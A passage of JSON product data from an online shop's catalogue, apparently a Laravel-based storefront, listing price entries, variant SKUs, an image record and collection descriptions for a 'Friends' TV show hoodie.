Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":892,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-16","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:46.000000Z","updated_at":"2025-01-07T10:42:46.000000Z","deleted_at":null}},{"id":893,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":893,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:42:46.000000Z","updated_at":"2025-01-07T10:42:46.000000Z","laravel_through_key":134,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":893,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-15","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:46.000000Z","updated_at":"2025-01-07T10:42:46.000000Z","deleted_at":null}},{"id":894,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":894,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:42:46.000000Z","updated_at":"2025-01-07T10:42:46.000000Z","laravel_through_key":134,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":894,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-14","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:46.000000Z","updated_at":"2025-01-07T10:42:46.000000Z","deleted_at":null}},{"id":895,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":895,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:42:46.000000Z","updated_at":"2025-01-07T10:42:46.000000Z","laravel_through_key":134,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":895,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-13","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:46.000000Z","updated_at":"2025-01-07T10:42:46.000000Z","deleted_at":null}},{"id":896,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":896,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:42:46.000000Z","updated_at":"2025-01-07T10:42:46.000000Z","laravel_through_key":134,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":896,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-12","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:46.000000Z","updated_at":"2025-01-07T10:42:46.000000Z","deleted_at":null}},{"id":897,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":897,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:42:46.000000Z","updated_at":"2025-01-07T10:42:46.000000Z","laravel_through_key":134,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":897,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-11","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:46.000000Z","updated_at":"2025-01-07T10:42:46.000000Z","deleted_at":null}},{"id":898,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":898,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:42:47.000000Z","updated_at":"2025-01-07T10:42:47.000000Z","laravel_through_key":134,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":898,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-10","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:46.000000Z","updated_at":"2025-01-07T10:42:46.000000Z","deleted_at":null}},{"id":899,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":899,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:42:47.000000Z","updated_at":"2025-01-07T10:42:47.000000Z","laravel_through_key":134,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":899,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-09","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:47.000000Z","updated_at":"2025-01-07T10:42:47.000000Z","deleted_at":null}},{"id":900,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":900,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:42:47.000000Z","updated_at":"2025-01-07T10:42:47.000000Z","laravel_through_key":134,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":900,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-08","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:47.000000Z","updated_at":"2025-01-07T10:42:47.000000Z","deleted_at":null}},{"id":901,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":901,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:42:47.000000Z","updated_at":"2025-01-07T10:42:47.000000Z","laravel_through_key":134,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":901,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-07","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:47.000000Z","updated_at":"2025-01-07T10:42:47.000000Z","deleted_at":null}},{"id":902,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":902,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:42:47.000000Z","updated_at":"2025-01-07T10:42:47.000000Z","laravel_through_key":134,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":902,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-06","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:47.000000Z","updated_at":"2025-01-07T10:42:47.000000Z","deleted_at":null}},{"id":903,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":903,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:42:47.000000Z","updated_at":"2025-01-07T10:42:47.000000Z","laravel_through_key":134,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":903,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-05","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:47.000000Z","updated_at":"2025-01-07T10:42:47.000000Z","deleted_at":null}},{"id":904,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":904,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:42:47.000000Z","updated_at":"2025-01-07T10:42:47.000000Z","laravel_through_key":134,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":904,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-04","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:47.000000Z","updated_at":"2025-01-07T10:42:47.000000Z","deleted_at":null}},{"id":905,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":905,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:42:47.000000Z","updated_at":"2025-01-07T10:42:47.000000Z","laravel_through_key":134,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":905,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-03","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:47.000000Z","updated_at":"2025-01-07T10:42:47.000000Z","deleted_at":null}},{"id":906,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":906,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:42:47.000000Z","updated_at":"2025-01-07T10:42:47.000000Z","laravel_through_key":134,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":906,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-02","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:47.000000Z","updated_at":"2025-01-07T10:42:47.000000Z","deleted_at":null}},{"id":907,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":907,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:42:47.000000Z","updated_at":"2025-01-07T10:42:47.000000Z","laravel_through_key":134,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":907,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-01","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:47.000000Z","updated_at":"2025-01-07T10:42:47.000000Z","deleted_at":null}}],"thumbnail":{"id":272,"model_type":"product","model_id":134,"uuid":"00cfe889-b3b7-4619-889a-a1da3ab28f3c","collection_name":"images","name":"il_fullxfull.1130303669_1v82_eec6eed6-92b8-47d6-915a-a2b0c5c830cb.jpg","file_name":"il_fullxfull.1130303669_1v82_eec6eed6-92b8-47d6-915a-a2b0c5c830cb.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":53093,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":30209},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2025-01-07T10:42:36.000000Z","updated_at":"2025-01-07T10:42:38.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/272\/il_fullxfull.1130303669_1v82_eec6eed6-92b8-47d6-915a-a2b0c5c830cb.jpg","preview_url":""},"collections":[{"id":104,"collection_group_id":1,"_lft":64,"_rgt":65,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Friends TV Show Hoodies"},"description":{"en":"Friends is a 90\u0027s TV Show that is full of fashion references. If you are a fan of Friends and grew up with the show, then this is for you! It features the popular theme song and a design that will go well with any outfit."}},"sort":"custom","created_at":"2025-01-07T10:34:26.000000Z","updated_at":"2025-01-07T10:34:26.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":134,"collection_id":104,"position":1,"created_at":"2025-01-07T10:42:35.000000Z","updated_at":"2025-01-07T10:42:35.000000Z"},"ancestors":[{"id":70,"collection_group_id":1,"_lft":55,"_rgt":82,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Friends TV Show Cloth","fr":"Friends TV Show Cloth","de":"Friends TV Show Cloth","es":"Friends TV Show Cloth","ja":"Friends TV\u306e\u30b7\u30e7\u30fc\u306e\u5e03","ko":"Friends TV \uc1fc \ud53c\ubcf5","it":"Friends TV Show Cloth","nl":"Friends Tv-show-doek","pt":"Friends TV Mostrar pano"},"description":{"en":"It is time for the new fashion to take over. Friends TV Show Cloth is one of the hottest products in this year. In this new fashion, it will be hard to miss these classics.","fr":"Il est temps que la nouvelle mode prenne le relais. Friends TV Show Cloth est l\u0027un des produits les plus chauds de cette ann\u00e9e. De cette nouvelle fa\u00e7on, il sera difficile de manquer ces classiques.","de":"Es ist Zeit f\u00fcr die neue Mode zu \u00fcbernehmen. Friends TV Show Cloth ist eines der hei\u00dfesten Produkte in diesem Jahr. In dieser neuen Mode wird es schwer sein, diese Klassiker zu verpassen.","es":"Es hora de que la nueva moda se haga cargo. Friends TV Show Cloth es uno de los productos m\u00e1s calientes de este a\u00f1o. En esta nueva moda, ser\u00e1 dif\u00edcil perder estos cl\u00e1sicos.","ja":"\u65b0\u3057\u3044\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u3092\u4e57\u308a\u8d8a\u3048\u308b\u6642\u9593\u3067\u3059\u3002 Friends TV\u306e\u30b7\u30e7\u30fc\u306e\u5e03\u306f\u4eca\u5e74\u306e\u6700\u3082\u71b1\u3044\u30d7\u30ed\u30c0\u30af\u30c8\u306e1\u3064\u3067\u3059\u3002 \u3053\u306e\u65b0\u3057\u3044\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u3067\u306f\u3001\u3053\u308c\u3089\u306e\u53e4\u5178\u3092\u898b\u9003\u3059\u306e\u306f\u96e3\u3057\u3044\u3067\u3057\u3087\u3046\u3002","ko":"\uc0c8\ub85c\uc6b4 \ud328\uc158\uc744 \uc704\ud55c \uc2dc\uac04\uc785\ub2c8\ub2e4. Friends TV \uc1fc \ucc9c\uc740 \uc62c\ud574 \uac00\uc7a5 \uc778\uae30\uc788\ub294 \uc81c\ud488 \uc911 \ud558\ub098\uc785\ub2c8\ub2e4. \uc774 \uc0c8\ub85c\uc6b4 \ud328\uc158\uc5d0\uc11c\uc774 \uace0\uc804\uc744 \ub193\uce58\uc9c0 \uc54a\ub3c4\ub85d\ud569\ub2c8\ub2e4.","it":"\u00c8 ora che la nuova moda prenda il sopravvento. Friends TV Show Cloth \u00e8 uno dei prodotti pi\u00f9 caldi di quest\u0027anno. In questa nuova moda, sar\u00e0 difficile perdere questi classici.","nl":"Het is tijd voor de nieuwe mode om het over te nemen. Friends TV Show Cloth is een van de heetste producten in dit jaar. Op deze nieuwe manier zal het moeilijk zijn om deze klassiekers te missen.","pt":"Est\u00e1 na hora da nova moda assumir. Friends TV Show Cloth \u00e9 um dos produtos mais quentes deste ano. Nesta nova moda, ser\u00e1 dif\u00edcil perder estes cl\u00e1ssicos."}},"sort":"custom","created_at":"2025-01-07T10:34:25.000000Z","updated_at":"2025-09-25T17:33:52.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":103,"language_id":1,"element_type":"collection","element_id":70,"slug":"friends-tv-show-cloth","default":true,"created_at":"2025-01-07T10:34:25.000000Z","updated_at":"2025-01-07T10:34:25.000000Z"}},{"id":104,"collection_group_id":1,"_lft":64,"_rgt":65,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Friends TV Show Hoodies"},"description":{"en":"Friends is a 90\u0027s TV Show that is full of fashion references. If you are a fan of Friends and grew up with the show, then this is for you! It features the popular theme song and a design that will go well with any outfit."}},"sort":"custom","created_at":"2025-01-07T10:34:26.000000Z","updated_at":"2025-01-07T10:34:26.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":137,"language_id":1,"element_type":"collection","element_id":104,"slug":"friends-tv-show-hoodies","default":true,"created_at":"2025-01-07T10:34:26.000000Z","updated_at":"2025-01-07T10:34:26.000000Z"}}],"default_url":{"id":137,"language_id":1,"element_type":"collection","element_id":104,"slug":"friends-tv-show-hoodies","default":true,"created_at":"2025-01-07T10:34:26.000000Z","updated_at":"2025-01-07T10:34:26.000000Z"}}],"default_url":{"id":297,"language_id":1,"element_type":"product","element_id":134,"slug":"friends-hoodies-f-r-i-e-n-d-s-ill-be-there-for-you-unisex-adult-hoodie-fri3012","default":true,"created_at":"2025-01-07T10:42:35.000000Z","updated_at":"2025-01-07T10:42:35.000000Z"},"variants":[{"id":884,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-24","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:46.000000Z","updated_at":"2025-01-07T10:42:46.000000Z","deleted_at":null},{"id":885,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-23","gtin":null,"mpn":null